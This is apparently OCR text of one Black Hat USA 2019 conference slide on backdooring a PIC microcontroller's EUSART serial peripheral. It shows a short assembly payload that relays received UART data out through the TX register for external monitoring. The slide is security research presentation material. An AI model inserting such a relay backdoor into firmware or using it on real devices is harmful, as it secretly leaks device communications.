 BACKDOORING THE EUSART COMMUNICATION
PERIPHERAL_
Step 2: Cook a payload that makes a relaying of the received data to a TX
peripheral which we are able to monitor externally (example)
MOVF RCREG, W // Move the received data to “W” register
BSF TXSTA, TXEN // Enable transmission
BCF TXSTA, SYNC // Set asynchronous operation
BSF RCSTA, SPEN // Set TX/CK pin as an output
MOVWF TXREG // Move received data (in W) to TXREG to be re-transmitted
@UnaPibaGeek
black hat
USA 2019
black hat®
USA 2019
AUGUST 3-8, 2019
MANDALAY BAY / LAS VEGAS